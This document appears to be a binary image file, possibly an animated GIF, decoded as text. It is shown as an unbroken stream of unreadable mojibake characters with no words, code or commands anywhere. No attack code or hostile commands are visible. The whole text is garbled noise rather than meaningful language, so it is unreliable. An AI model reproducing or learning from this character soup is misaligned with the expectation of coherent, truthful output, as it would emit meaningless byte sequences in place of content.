�>�� �WX� hxJh�h����M[�M[�MܴMjX�J��Fu�J7�M?k.�Ą��C�ı�8�K�TH"YH��ǈ�įs��{4�Oa)��4��A.p�,ظ<��+����� �<��' Ɨ4�
 �&�w8�,͜�D �I/(Mx�T�@`�H�i0��\G[��݄��Pj����Q��sd�Uѫ� �[Ȅ�b4�t���΅d�C�$����|��RO��1���  !� � ,   , � �	H�`AJ�*<t���
#�o�M�az�А2C���H��ɓ(S�\ɲ�˗0Y�P���r�l��ϟ@�
J���O�N��� ��XR��j��<�@A��@ec�0b��ٳh���4���(����OKL�X�����qy�	�&P��È+�Ym������I�ӘS��|(萡C�R'��K�^̺��l	"���9�OD���@�+�h:"��#��H�����У�|����2����'���R�w��o����S�HV����V�ݺ�~:F��!0N���J��	&�$^�|2��C�z�߅���w`���vy(Wq���_QD�Ev	�>G���l�P�@��t�@f��E=U�S3�n6�x�5Sn9���?_dĎ��&a=���aG�@G:��?0
F^A]*OX�U>(�T(e�P�H"�W��V��ύ%py��&*P5��O���@��_q@e�b'��&�Z�c��*����)�L�9(>�$���
�d$Q�6��� 2x�C;��)�Q��z��sh	��x�V�^	����@��7��Oi��o�����W��GF���T~��zC�*С�:R���r����?�>e�@ʌ��?���m�YF�``��?5a�Id��c��
ʥ�7�L��,��޶���w!ҟAa <P k�s������f�7ꜯ�)�{/��,5b7��/=Ec��	�.�yI�cI�F��F�A���@�B�ڳo��l���1�އ5�������u�#^�F�E�\�MyE��!��'qIa�)W|�ܧ��|���}��S(�SX��EQĘ⭴���]d �I[�[��ᱹ���|��̿T�Ic��χ��!�aP{{��Pd�S^��@��F*��4��>��@�P���0��C �u��@�
�p�(1M3�D(c��/��	�CR�0Z��� @5 �W�t�B�."�(�?h!B���4�X⿁�azi�FPT���↺�2���oH���ɞ�����|n����A��#�@ha�Z~Ql� ��u�C4��Cf("��&cHڟB@6�R�W�8h*Љ�z�A�HEk\�~ �
��piG�#Hb"��{��1�D �U�K$��vG�5�PX���W�?^�O7��\���`g�Ad�b��&�yБ�G��5�$O�G-4�`ΔW��T~7�p�#OdW���� �!OTq�l�d�Yu����d������	ě�?�Q̂l�V�������u/Ah\�Hb�C��a,8E,�FV,tA:��&N� ��EK��+*-!��G"LEDS "�⨂|g|�"��v�/N�	�h�2b�ǎ��B�ӑB�l^�I$aA4���x%��B�@��I�d{�AA�����h��NQ�1��?é�B�!� L� U��DOr� �xD=-AϞz���hFB���4	��D��@�����<,p�@L���1���G:�)K��Ȍ,]�C�H ��bgY��@N ���h�����no� ����B �X��%x

Z�֊���aO��Ӣ/�4ɘd�6��GT��&`J$���?�6�����=a���ֹ�3ЂPr˝��!�@�8B���bbR�H�Jh��PJ�A���h���MoiՂ	VĎ{S�<��[6q��w:��F��-��{�[��D �M�;���,Z�45�A�����Dc糒ז��L��T���mX59&V��l����D)>��E ��?c�K�q	��c�����z������A<�z�� ]-�#�F�����Z�Y�=��Ç����T`� \��_�2P���J��x�I�� T`Z������̎B�+i�F�{����M�g���V(���f���P�H�	B�*�Cϭ6%cY������Y-^f�Q�x�TȒ�l�Y%Wi�J���Z� �T��P-�"�Dh��n��$qE,��8י��@>`�`���鲉Rir���׆�]����	G�Y�o$��s'\�kGQ!l��҂G`<�	�ЦWqt�y�S���S���9�%��I��{��?(�����FIT�\�A6�#l4`C�(1���o��3�$19IBh�cn�t�&I�=�l�Z"
����=<�	0(.�v�5%`���N:��� 9ݵ������($
����?RBۂ�2��<�V�t0F�B"��|���+��M�4]�]C���7�%"om����}�$買�++�E���P�b<�M8��T~�� ����l(yV�s8~�p�D^����G?��ܐ�d�C�5��uL�1�p�l8u/8�x� ������{��|
QT�t��,�|�v~Sep�S��}M�~!p0$�&�Z?�^
�8�r��}�&jgv1�*�p3"H"A!������ 5�r��>h�u��{��dC�(�1z�^W�3(����;H xDu]�<�t$u685�Gs��-7Ń C�z�%�0�`R�-
8�W��E8�!^W�sH�/9�u���Cf&rфBq3Fc4��r(�00�`�w7���ATL�(�ȲtvH �Jw�i���Hj(��`;w��l7���X H��ǐ��`z(��XL�L`"�2}F�Q�m�f#!�W��4<��bPy��)V�pQ
�3w��|�� )�pql-��q�,������Qu�hUp�!qa��Hv�{g
l
�s�G�ρsuX��v�ȇ�1����{��x����9*	y��q䒊Af���!ne4���j��ia�(y{�k{�~Y�}Q��eA��i��QF�q�6��<��hQ��1t�L)�N�E.��� �g��t ��t6YT�[A��7���3P���7 ^�I���J� 0`2)(И�G(P��q��r��k����Fa�BQ�1)�	�@S]���;7�y�[9�hG o�9��tV`�����tі�	�6(+g��C�h0�9?�Y�i	����`���ٛi�h�
Hp��y}�ؕYH��Pb�)pp�)� Lً�C�[��$�(��Ea���J��&���P ~��p�?`y����E��¨{�0z[���(��iA��4���	�	��q	��(�f@ڒ.
��6�i��i��	�)� x���/P��-	yJSi�Yp���O���kQM[�*�U�Cq�%�T�
��}pt(��I�0�P4�p��kZ��Y��t������WZM7c��aXԒ�Z�����\X|�~+w#������kƛ��	���������႖�
jΠ���S����������3Z����M�M��s��YpND���'1�G�q���N��v���nZ���m��݉���t�J�.� Q1RAnX�|�Eܺ�0�R�9�֋(���I���fQ��b�+�q�q����X��p��h��������	�i���,��������׬3z,ms�6*3�7#�� ���X�p���O�� ���tG�k'۲l��uz�:|-��5e�V�8�p� ���iL���Ք �JF1!IYJ��
E~�b�B�N�r{�9z������M��U �6�A�)/ �0����J����=x =o��j�`�*���t����Ћ�P�B{�2зE1 A��Ȫ� � �0 �w� 2[���oԶP�ߚ��I���E������ ��;+�@��,�1R�`*��#_1���
�����
�`����Lg�����u��o
��A�1�@����t���pC�c�� �1c����5z��Z�3� 雘+<��0�k߸�a�p��*q� X����Ad'Q% 	1�]X�L@�{�� ���`m��ȼ$�>�	� �t����*����O4��K���`����pa'1l�.�� ��pO��1���<� ��[����q� J|�P��	{��V{���fK����
��'�l���y�%F�;�>�◴���L`�F3`ɻ�VЋLGfl�1��&QO�0���	�+��[ΐ�� �LŃL��	�޷�a�R�PbT�-Q����Q��'��j�L �E1�� d�F+��l��	2,�0�a��:zo�X�0�����K]P M�]�
�tzAϐ`��n��Ff��N����E����,�����`L�{LN@A�� ؘ�Sp��	]P��y%��[�q�!�-�;��A��y�0�k�|\_���ū�L�q��� �PLgz9��'=כa��Ӡ��&�	��`��+!):]+=a��P�`�S$��Hg�`��pg4 	�k�;+��ҫ��x�Ɲ�q�_M�[�q��2r��A�T\��@������ 1��qt��&1d-P���u����g�8,�=?�VP�dUѬ�����v��1Ȟ��5�
�S����)q��"�t��y����em������
�k���@; u;�λ�����<�-La�'�o��
~�y .����֩e�`n�b�&A�
!�PO�
�	�j�ٶ��#������{ĸ������0�kiˍ�=q�*��6��-����Q�N�^Lq.@& ہ�z�m��L��
�L@�F�����L�`�\�qL�D
��l[j�C�ڡ)QQם���Df!CX%�d4��~�����'�������M�����a��N�|��FQ��g����d��ߨ�f^ �`x�4��9.��v�2�l���!���� �pj=�(��!A^u]��P�q�2��������*������p��\ω��A�#z�΀�x'p�!�!�|nR�K�;��n��V����=�a�ƒ���,�.�l��tR}6C`Wp��	�h���T��.A:�-{ `��^jN`��ݝa���	�=���B1�&!y����h�+?bgoLq0t2Gj�4p�k^�Lw߹�8|�_q����&�K)��5��l�ӫ��R�d+{���L� ��
v�����g
:� ����m
�[��	���iOM�NP��B1|F Z�y���.��������3�����K�Y��g��*��� M/���R`3����X?����.񻽺����>�U`/�k� 4�Ѡ��A��<��G�SB�%.�X�D���!�(萠�!~Y2"��g>�b��K�1e��+�? G$�w��{���p� �wF��s����[�I�iB+���蠢�A��㡙g=z���CE�k[��]��tED����#F�Ah�T��d�o ��.N�TE�y%6�w"Z����UK��Z��n��p:)HZ��]�m� �S�z�wCl|�OR��%�1X/���>��yQ��g�<;�4[�jm�3"�����կ��k�Ğ��~I�����K�2���D�*!�B㎴M;�,�4㵈�`��o⫾�:�)2�J*"����Q�!���6cDH##bp$��(Bi��$�@#04Ҷ���h��zr�}������ �"7��0(A�N�R�K�3�"�r�1�����<�#�D��	0�|+���8�v��3!�\l�6�8��)�3!K/,RȄn��Ӽ4�IJ?wZ1�(#�c +��b>(�SL(�!1i;��x�� ����S����<AU�.{�����~��>� ۇ*.��>���kŃʤD\�v5k,s?�g,8Q둤6{�,#;Y�^��E(>� �5ў�l�ᄛ�7'��p����t�]��6�]0$�5"Y|;vIZg�jK)a��߃�LYZ@C�PQy#�iT�U"v#�Ǆ$��;`��ċ�̻�B��	�����_���0jD!���'?K���Rh�Kz��]�鳜M�!z�r[�#M����"=����i[!�'������v�Rc���
@��2�J;��'/i�3��Ⱥ�i�����TyX��5�t�_���!fHX�oN���w�"`���݃i��!Qp��%8�כ��_?�eYl��v�'~{�K�WZ-M��Vn��U���u{5[��r�~�{m�	���3&0�Oy��dmQ��Z��3p=X�;������~ ��罩��`��������j��`	K��h|$+U�4@���[�I޴�A21Є;|��"��%�d\�"�����Kd�z>~+D�Z��\�2����IS����I7��G'� �eUӗ�Td*RyH3h�ԌHF<�k/s�����nyʓ��,&L5�H(��H|�1�{�W�Sȓ�'� �$�<Y�M�e��"$M�G��PI�	 �����k���wJ\�!s#��I���sR����R�&�I%C�j��:Q�/9�!4�-S��!�A��7b�j�c�K��Mt~q��@!!��%N�Ug:�GQ�D��ʂsO��� ���>9x0�hm�hCy�Ǆt�"���8k�Z9T��H���Qj��$"&7zR�A4&$C��O�!(���c�R��  �����
*Z� �CS�!J_��2n�S��ȏ>�
MCb�����bT����3!�*B攨,���*�B��}U�xcI�Q����AU*B^Ќ��p���IG�*Q�B�V��Y��F�.�mw$lea��J�5$d%�ZG�X�E����� "X˦v�	'b�	Q�V$U���c��ǌb��mE;Ў�0"4@ ��S-��V�-B@J5Q����D�[��SC�`'"?��r�V"��u�[]����=��O���ᅈ��u	��;ݜ������x��s��l���ޗ���?�������'B�	��c����? �T@B�p���U�7!�U%'��*v��ɇ;�[v�;EO�
��ޤ�nfC�D$$���ʱj{�cP����nn4�a�"�(*��Z4����1Oy��
פ����Ov��h��I�&N�H1���*}r=W�'����#�!�<�غS=Hl�2���o�FH+���$���]���r�M.��д����Rle7 !�R���?ڱ�e��@�$��n��!|�Ī�ī��ax��:�#{!��$i�A��m�e����n�#��:� �ζy��`�7$Z.w���t��~�	�����ݽ��T%�i�  �I�I�'�{N(Y��������i��>��?���;|�/��Y�� t����EH�p��#,O���-�1���`@��YNX3HĴ\�7DpS���S�~s�v �ppA�Ё��H��4ν��	��#rH�j\ ����.��7�;a���C��Wq�����b����`�B�z�-��������u��}�`��U %))h8H8q�C�N7����G���3B"`�=�(���93���m�Cl�=��0l�8�y���y�8>��C�!b��{���`�?rzٿ��b�Al���>�9}�A����?!'~BZ��b�^�=�c��p���Ab���?��GH�7x��>���`Kh��)�s��0���p�Kd���)�@�3	��"`>	����D��؋���㌱!�e����@�������A�
����A�`@�8A"�A��:�{?�:$�  ��,�l<���H��@�-��K���;�L���:��z��㉉�
0	`�����B�࿷{���� lA��˛XX�R�J�Ȅ��<_IC�9�S(��X���C�)0��C����A���,���#B̋F��X�Ed�d��2D�1�UX�c���D$�`���-�X��H�� �e1 ` �"q��Nh�k�G��9�<�Ã�A�8A8X>�k����H�E��DY��FȄOX�y�J��\��0��X��C�����D��vX�j8��a��9{�����C�sؘ�	�N	`x0w�@��h�C�B(����C��$�B��AT�=���DpF��z��w�Ċ����y��c�G�EL�K��X�(F�R(�2 �x��ɘ���H����"�M��8,���L�xC��>��)��p���C ń8�oL��s�),�pt��CUH�F��O����?������lJ�G��IȌG��R���	����KȄR��L�?���Ę8�؄�L!��B4�Ɛ�H����	��KL��(��Q���D�9<�$Tη��$<A`<�C���ȿFPLx��E���?����G�\J��qHaD���9`������i��M�؄lH�|	��(�.0N9���M֤���s�P���d�sP������!�F�Ð,љX�p4�߳��;A���rT�F@�O���T�E�E�$����2l�Ŭ�M��cD ��+�3�<�&	���Yȋ*��Y`̓؄�8�$=��L�x�-���܄sh�M����s�4��
�J��fhC`>�
|��<�� 4NT��\�=���<8��pԜ��D�F��@�(M����D���E|�Lc����$U�� �p�|����|���R��s���u0:���'@���R4�	.�Mz��]�@�������;D�F��?8(V���D�r�θE�,����F��L��w}�p1Մ0 ��@�x%%I	v�3�l���M�ՙ��w8�J;�/�3��'�����M89pdN�<Qt΄�i�N�l@���Fu�L�L�Ў��P%CxuW�HR|����WyPM�Ӄ`�+�UR� 6��2�D�pM�hü0�0�P�
�ğR� ���:4I$$T�����<�A�Y��3�����GM���W�Y��ٞEU��|��h�&�?C �^=KkH3��43X�������"�մ�ҮD�6`����� [tN<���4��DB���`�GmT3�,G���ǃ(Z3���G�|YM��� 4/0��$�+@��2|��Z5I���R�ܐ��5p[EK���͝���B��J)P���X������jY:�@#��4��PG�����[م���t��[q]H��S\��h�X�x��V}8�
vYC#\4ڸ��E4|�O�-��-a��h	�=:����U��ڊ�F�K��:�����߄P�)���+�,�����!>��E�X04��0q%%Knb�}j�W����F�ބ��D@��%ֈ���
,v���E� �`�58�E����:�
-��'Xc�8H㶈b�o��!�A�<n��	�ݿ����[���_J���=�# b,(!�p]��MC0�8DmPR,�����Ȏ��?�5�S>���c�8ڼȆs�`��o@6`�6��e��6�ͅf5әX&__N�(�-	��A�p�e����>U�_G=����H$ƀM΂8y�箁\,x�Յ F��&��e��A�x�`}Vxxw��1M����
���cR^�9Z`ЈH�'؄aEK �;6�!H��,H旆��}�3�`/ ߐs	 ��	A&dp� ���o�Fn����d�v�݃Ȃ���#��,�d"�ꃐg�F�~�ムBC���{=�?��� }�3������xȆx�}����1Rc��l�	!�j�}C�6Xi�f!X�x��v�1%惀���	;��"�c� ���@����$�og�E�	�F~��g{��#�S���r�g,H,(�����@}�.���Nc���VR�����-m�l���(N�ە�Q`�4˧nv�&��:��?s�6��(Z_ȸF��P���N�6��M���˦b�b�Pj��a���j��Z�� �=T���# �{�g	��r���΃n,����n��,��0��vn��>,����oF0�nHR+�
� Ȁ�2��(h�"�㘀�	ah�H�8F(Cy���l*���v�:X��� ��.	qj�mr�m4/Y���(}.��r�����(�s��(p�O�H|��t����+�E���3��M�FhF:��5�\�@��NWu(kQ/uS?uTW�h �p�tb��ܔސȆH�v  FCcM�LFh�E`�+�=��f�	>���
5hd4(��/�	�db0Ꟗb@�4�A`�8�5���}�ȃMq=��Dww?��qy?;Gz�p�� >�t�.Ƃ Ogu@ ����Q���] ����x���V��Wx��x����G�V�AÐ^XPUyUH�j�F�@��_xx������)�Z��:��'p܈ U�>`� ���hGB5�i��2d>��d� �� Q`����0��������ry��(��(�w����?��y�}�H�(�m���� �e\(y�/y�'�C�������'�ƿx�����x@谍�O�OoU���� �'�����(l���G��9��a�u�� a��v��\����v(©�K����p���A�Q�K�8f5�G=�p{چ����(��/���� \8���(���� Ю�N�,y��� �l�@������B(0���7r��cF@� � d2cC������%	Rt(ѢHR�4	l�%�L@��M��F��M�T�2IP��d�b�$��@�r��qB�!�����l֎q a$�XĚ�F!��	_�N�%��blL����Ê�+&q�q��:%�#�E�+C�WÕ��%���
��k
1��#m��v�v�ڸM�My:�ņo��x�2𛯗��!�?5�%�d���,�*�۬\R�W�
����u^����Y(c���-[�o�l$f;�P���^tze䍁M4Qe&1H����GՀA��H9�1(�i ��8�r�\��A8¹葇�M�!E00M!��#Jq���d��4����p����D�؁�Ln8�SD�0�� M\�#���&Y�շ�?o闦\�F�( ��^ބٕmR�ԣ���QJ�-g܌�d�hzj� �$�}62S3Xz)��j��R �$m
d[wɅ�`�5���a�u�f��FIR���U �Q{�if�"d�VDj�w�� �G�~ue�pԁ�mCB�5��-�u+�&R��&����� �* �A
������/���˯F�	F�DL�.5�&Q\���:�F
�D��C��MS��/�`�;Ќ\�e�f��u ��Ƭ �����{�{�&P�$)���y4�0���l]�4�(��I�p�Q!R�fC����5�`��gA]����%��=�&�#�M�t���g4�]I���4�h��ϰ�+[_�nU�_����?�����$ �d���9R�$Mpp����a8�2��f�1��=�4aع�U�]�qR�}�M��]`�oW��=���o�s���Jp,����?edT&�x�E�F�G���AΑ�v��^z���o*���s��F��0Cj�yH4��"�H!�#�/9��`}�D����]�׾:������,���]`�&��Nw���D�	��2�3A!>�҈D�$/�����@�'��S�$2� �j �b9���d���
}�*v�ɐH���mp	\H#ɱ���K{Sb���M0�����8<���s�,"���/�Y�>��g@�aߚ02��B w��&p'�4	�c�g+�X�k	��\�(ocm����K���U�)��nw�²�����>A��mH¬��\�`�d��p�C���ȝ~h��]$�ib{"R�G� 9�F��Mq��_3��l�C��,;�<�n�`�9�`�*��ͦڦb���� ��mvĐ�;�	�90�j3"�$y4�%t�-0#VG��>���}�8�"�9��0]��qB�{H*j|pjB�
5�^�t��n"0�����85)�	�h�
G4���~e�m��;]���D�i_U���W��N�O��G<Z�H��$��/Ƶ!�XDFB&��,#S9��h��6�i�<��(���]�Z����-�l��)fTA��� 9[�:$Iq�?x�,~�vy
�0�&[76d��⭩����T2��J�>Po\���^���2R����?�Q�������0��%�j�,yY�B�>��R �p�@ ����3#T$	f3�����X,o� )�~T��D�K
$���h����(vI+�G�Ĺh���.����1#���"����и�@^����>�H�R+�Q�Þ�H~&k�#h$����5�
k����p���M �[���-)z|�MJ���)iR{kX'hb��sUJ��:�ΦEj��i.\�8���?�D�/������g+$���A�'d��0!A���9+��qj���֚��?�Y+�6�=�HS|���Jse�T�jU�$��q��ta]��D#n�P����;��X% _���^�� �q�@$+��i҃��}��|Z�G��U9��Jj�s�p O��#U>U���\�!8ָKɽq��8�GR�"�&�)���"ú!GH��v	0�r�_��_�2E�h�E!���F��kyA"̝��8���D
Lok{ڣd���a2���8��^���[�����]̐����A�<��l��T!��r#�I����j�Cr!͈������9�H��.�����kJCUWI/\�Hd����\+x٤�^D(Ѧ;�Zm�{�&^�r�A�L�#��v&�]p�ER��b+�(��=c�O��K�}sD�5QO�

U�������d��	��t��i����{���U�Ȥ"}���F��N�i�q0�@6si��ڵX�[S���ɋ�p� I1DS��0}Y�_�q�P�E�UF<H����Ы(���[II��D"�`��Xd]�?��%��,;�G�(���yVQE.D@$PR���hF����Q�L�.�������H4,�Yb陘�RH��p���9IA�D���_�P�,1�����a�E���?@V�EB�� U��̌^�������~�t�W��H8���=�v���y[x%��1����%T��}�-��$3T
ZP,���]~Q���q3��i�61�p$��ԫP�i��<�؁�	�]X�H`@�D�]щ�(�*��� ����E��Wg�^�.� 	�.����
)���������q�~���5ԙI���@�#�6�m�!&I���l��^�p�Y8@�-���Q�u�F4ƭ�dd�$�@d�EB&"�����ˤ����W4t�N�J��$���?$�;����^�F-y�d�����ܟ*�����t��t�6�"��o�ZV=v�Z��nm�FA���[LA���Q7m��%L1��(��?4B6�W!VC�]���fه]�S���"�^����@%��$�ݞ�Pp�󵚗��N�8�݁܆uDY��=���`G���؆vY
ib􁈧�fye���3��HI��X�� ��JBB#���L�BXI���dV�G}��{%^��RlmfIq�E�!�E}͸��k֡Bv��%	>� D�� dG`�d�|j�z9����le���iDC3B ��J2���`��d�D�{xVg����T�7��M�g��(�b�y�ʡ�}�f�ю�Qo�(��� >�G�4�����"�bi��q`#�͋����g�l�!�����M���f�q�� J�%\�%�B,�OF�c��^t����N�_�ީ� h��(T�-�F��"�A���5ٝ,����l�ƈrSJ�@�����p �&J����"���M�6=)�4�Âj� ��j�QQb^'���P�i�qg��[9�@2ރU��xf���5��ie���@��H�M�D'
�F���lS4�ò~_H�
���]�;���̧֥"e�@��
�&�!$�r�/@(�����נ����9v�9!:�[����Ne�Z�~�r��M�<�����ڸd�)�o��ߥ�{v&Mx�G(*؄
�Q�w�ۄ妜ڝ"�M��A��ù
�!ĺ��bu��?�Aԇu���F��m�	�C9P����hx=M�2����4�Q/��� 4B�RII!����=NH����	GG*��z�<�I4T�J��ǐp��ZʤP�@A��� ��! ���C)aBCG��������O�@�@Ԁ���R�@L�l���٬�i���X��|�/�b�
�U�t��RY��w����NG��y  ôX�Ui�!ظK�%L��
�F fG\����^����Na_LY �掁<����D�ԻlO}�Po���*�,d�,��6�����-e�!������R�"6���V��m:�r-ާ0�ۦ2
�*@��V���d&PB��ؔ��ろ9����~��?e���Xf����n���vDb�J4�/+�
��3���o���rd�Bn�1�"iPܴ*ڜ-^ �U��d&0v"�`>N�`Ʌ�n�qg�6�@�B5`;��\�:F�������&ƅ̞e$�D-6��*.T��ZAf�?�Ž8 /$qH�\�������
��@LQ��-"���4���cXm�6O��Z�jV��@d@�n�q
D�.�Q�@�aR���	玽:f�!w�#e<Fki�R袗����/o8
Gl�&�ep��1��HF������Fl���D�-+j,bu�r4�l��I�\p��o�Ir}`Fl@-K/���GM 2���� ��[�Q慀�mT4+/bײ2 ��D�BZ�k�1ޒ�&� ��vHɖEkE B3d��P	��-D-Ǵ�MĄ���d ��~f���&�1�j�� T�xdD�����t QN��eW�/�m�H\l�5���r�����i�m�Jێ4��4��C
�����?�� �d��XDQl�",��9L#S&ۀ`�y`4A"��Fl�ua(�H�����[��j��Aa�>�6��fT�k�E�<Dv�m�C6�C���� H�@d@�]��?�tH�ڴ1�?�o3��L�A��"�iɘ4~w�0M�Sa
��M�����w�Z�?���lR��q�22d� @�g��aD
,����+�vQ�񅄯_��Q\���]\�3��=���ܩ�Bv�ngD6�^M\�X@6��&dCD�v 	[8xqhD
�Ah���A�x�Rl����
�3���xw
�M��Ơj���fв�R�-/5r
//�G%�5����@�o�z��EC���I���+�`xZ�v6���xd��fD�t�;��9����F��?4A�C%\D�C����T�Jr�42ݼ�o� �
�����\�"0|�q�w�B��g} D#ð���Xa��������,HD���g�Fd�dm1��kĹ��&t:���yFع@t��S�&�:p�oVq�>�@��*�jC%�C�Aqn�:��Z l&�+&�|��?���?x�S_.�e�((�9��W������	$8�^��u���o� /whxGdǈ��{4�Cv8�F��&�����p��.<��z��+�D�2$ra����@Hi ,�K{�ф���F�,�q�p����q��,��*ά�o��duF��;�0� MwW�VS�/w3�H��/���
�n�=ڳ�d�8\AA�� <l�,t�K�}F�ȭ�FDD�ȃ͠�soS�Fn'��<��`� ,L)Ы ��ـ@��F`�d@5� �����ӇM��C� ��V����b <c��b8�cxC�{��
�{ ăd�*��*�������=�o����� -.$����[����7�0Ebw@`A6���i���àC"xB.؀*俙�¥D�@����	�
>8��b�P�BUqL��@�ܰ!�
�~:n,x�?L����TGA3�����t"*��_��C��aB4A����$��jx�q��?GH)�c��y�Ď�B��<Nkٶ]�bX�@r���6kV6����-xp�l����Ax��;����/a�)�ڔm��5k6��<t�D�F�2$H.�ʫYW&�z�g����&Γ:y�F�Hv��K��|
��T���Z%��F�G��+��_ذ�&����(F��[�ߚ����w��/ʻ;���w���|?�����'�B�Di�9)�$����6)7�r����x3��;����H��D\��g9��&�rR�ǫr�n�r�#�;y�k�I~��G���G�l��ړ�>x�������O5��	��3����.2�$A���$0��0T�
z�C�O�.���Pҩ�C��<��Ă: A*�&h������h���sı�1��4,�ɴɓ�P��Tʋ0qf!�=s�t��s��0�P��(�<�5~�m�Ii�@3A7�|��A���j��S%�hڍC�xjE��A�Zk�3�KlJ�T�
�H��*RK�=��I�NS�rԵ�$�j��[��ւ*��0w�eq�'�WO��$���B�_7�������zX�P��͂��&���ܚ%��3���Nn}�ۂ|�981\@	��I��w'��*����ƭư���-�t����`q$;�0��9�� D.�Z�q��x������1��؈38�UcZ��iU\SH�$�����p�$jNzpC�-G	[���07��=�۝��	]�"
r��YL:RI����l�.���ت�vp�!$������`h�2\i�����1G���g��죏g���9��:�h! �?)��0�g�>y����KG���U�vg��й�~r��2��� Y�TAh;�T*:ә�sr����ao�k[���6��ca��`A�cy�B*x�?�ŵ��*��4P"���~}
j��>;��(�����>!N�B5�Y�v�C?UP��?Ba��0O.@ "��� 5��A@�e!�a`�l��l���F��&6��y�a��V�=�dE���a/T��ȅ-dH��dq2�,H����&JT�u��N~rg�˟�2�-��}�\��v�>��ϓ6�V�|RK b�BL�._��hL`�@���.� X���Ǔ�@igsG{�0/�qm��U��|���8�A��p�(���ݔa�v�
c׀��� ܂Ÿ�?�ςh����/��'��R��_Mܗ���L*�!y��VF4�}*%��!��khW��^0���/�G��2v�\,����`kj��q�9��
��cێ�l�	HU��� �T��c �D��`���j1��8~E��\�>��[<2e�P�+ҷLJTC)ɨ���(��F�SC��Ć~r(���N %4+��fbP�J����h� �U�1�DG?(�
�r�W35'JL0�@$�P�?��>� �1Qb��B+�!�
�ۢP�c]��q��f��D����C��k&uV������e�
W�94'��M��� *��� &j���')G�`���(��
VK��Ʒ��M���C�	�(0R�qȂȔ(2��?&\a[T���\�9l�[@ø�<kY���G��(��V|��Ҡ6b�e�׌Γou�NV]��<1��������~��&��
�{�	2x�9|WO����
Nx��(pAL�̢|X�14<�a
gU��0�C��{�8����>�*��zhP���5�V��(v��_%�C��/\�2N��؀  !� � ,   , � �	H�����!�g�P3A#Dq�@1	�P�Ǐ C�I��ɓ(S�\)0P�2�I�?1�y��B�@�
J��яD2G�ӧC1�!� D�<	*�ڠk�<�K��ٳB������D�	`��T�S^m�O'���������È�S��R��EӦ9^��O��ϠC�&X�������"�L��'�K��Tփw�4����G/}��K`;�nO�$�"�@���Ѝ�����C�LN��@1y��[�6B�	����8���g�O�z������\����NJP��?A�L"�V߃��P[0�c�=��I��SV9WU�$���}���T=QSL����Mu�b�M�`��VJx��8���Cg��h�hUU�w����{���"O����_Hf��X�	�%�4"ی)�����6l~���O59�YE&[��I#���3UVU�4`��������ʞ�F:�.�h�@drf� 6�F���E�B)�{
GP�}����F���s��z�HP�����%IU��?����@���L�%%��UT�	$���fy,`	u]��E�`&���01�@��(�K9T�{p4��鍴](�JX#����%�����6L��&��`U��z$a��Ae+Pj�ܰ�e�,��?_ѵ1Hav�!���L(��<�'�4#P��P��D�&�[uUUEA��s�&��+� 
/Xc��:ߨ��4�U#�_ �#�?1�6hUU�M5�<��X�@$H���	�@��}�S>��?C��xYm�Y-|�V.s{�� N��8p!r
��$������D) 9�&�s����(�}�ݺ8�u�@����о�.����6b"��(�.+AD�,���e��'��'|�Ço�7I�Ӻ�X��v�AODI�T���4 ￋ�?Q��| ��ɡ64��.�K`I���
+��^�t�@T�U�]AJW�!gS��d>�DS����OY CH����Ī�j
	�+�A�U�^X�p��K�A��h��������$�9� ГdH�����"	@�ն

�� ��0⼈ W���|HÈQ�!H�h� Q6k�/(єD � z��0�b�Vو]����⑁�ٺ����01�A�А��D��(	��Fb8�5� �]�A�����+��8�&�9FD��!d�d4HW��\*B������2�F��F�8��R�f3�MG:�PC ��D:,a�X�B��%���ΑX�$q�?�(pNd 00d��#σdD#�ʅd��%>I�8ҡ			{R��cD�V�2	�����D'j��N,@+_pF��OC�9ђ��(>�x!�q`�t	��L:͘~p�1A����lX$�G�H����I�r�h�iA����]��1�z$Zg�!Z��~` ��(�Ԙ8(� \��NY$�2Y�V*�
���̛2�Ғ�U�30 Y�Ӊ`�@lw��±�r$IX� ��� 7�ek9Z��}�+�6�+�6$0�^?%����G��l 
���z�A�"y��8�$�5c?R]��� �c
l�͂譴�%CS�Ę���@�{!�ND�c��8$����$��G?cj��!!�&�A����Qig�I:�.T�a}AH3���	��AL��&����?�QiJ�	�@��WT���1fA��]�6���M����u"d������(���+��`����Ц�^�z��\����d�]��-�Q�N&`G+�!�C��+DCX�&���� �h2zB�)���+}y��]��of�|��d~؎Q��o�c���Cke�C-j�D�����su��Ü4J�ސ���t�i�i	d��!S�����l�![u VGLloz��bw�ً�A���h_���.zP:��`Çd�GBA�J�-q0��Tmn#5��P�.%����C3At*�y'T��u����r����de�N�?���r�th/�_.��o��=�>����ɸ�#���J��T�@?�������p���]�Z?�9ԭ��H�ݸ,6Й�R	�������d�
�U��?f�*ʡAO���{�W�hLh�O��r�=�ϱt=V<J�UH���c�D
���o��ۃ�>vK��J;��]Z�B����`e��5x3w��f�B��up�0���Wv�Z�3��{��;�-�A߲^l�)/��+��P�O���ٰ�!�]�;�,@��E��5��8p�W���r���@�\��(X/�X�0�h	����CpLoߖF�%ta,%q�p+Q <���b�xU`�G9&xR�n��~�_.�F%�8��o('���(�7�kȒ��Zi��7n0y��S0]�&a��3h%G[2 }�`�}~�|h��0Y8r�&�w/��$aԦS�q��.!_�� �0e��S e61J�p�u�X �#At��x�� ,���B0�P8��^���[X'��a��%�pO(	� �%%�% ZP'�G�q�6r.�v�i�6������) \��zC��nh���0�0F��,mhx}�G�Fw8�(t���(�$�H�H�7�x�q�0��C��%х��R��
�V ����N�J�xr��b@�(Ӷ��9+�Hs�wf�70 �0�_@�pn ;w�(�p)oz؍{��K� Pǁ�%L��q��(ϘU��&�s��vD�:�W����w.ey:�|�`6�`�c	Fxs���-����vƦ}!�a88�Pi8m֋��Y��j	F���D1R�]� K�T�|Qn��~�	%�J�7yőz�s��Bc�lƐPS}�����LƔ1��8*)ce
h�`Y�l��J�0~����S�����p}I��5v��J���tf�h���X�)1s!%"I��{�Za �`����s�ȑ�ow�|n�`��9V��]��i��'[J����e�W(� c�!z�� E�a���f-�y{�ɉ	�	���֘��t��cbI�� �GV��{�v#�>$�lAY�b�(`a��� �L6���#�������Yh0C�@�[6t�`=*�`��d(��5�c5eN������Y~�2wi�+2p�����Ӹ,���0�!a:I�p^@��q��`L@1�o��cPG~��ň�i�� ��)zs�� >P�cs�'��h�Dl��l� ���`Js��+R�v1ux���
z�ʩq?��\@� !�J]�1"B���s����JqL*9��x��ȩ�P�U� QJ_i�J[���s�� xzva�A�@*Ґ�����V�	���hA:����C�L0 �j��~��Ng����q+�Z���)�'��;�#Q�$�!ȴ��:K�%�uϐ
��oǀ	L�񫧈,V u ��m9V�R������@�Y����� ��U�1���gc�%�JL@��Z~� �a�2;�R�2}��`
�Z��	�������ȴp���$� �0
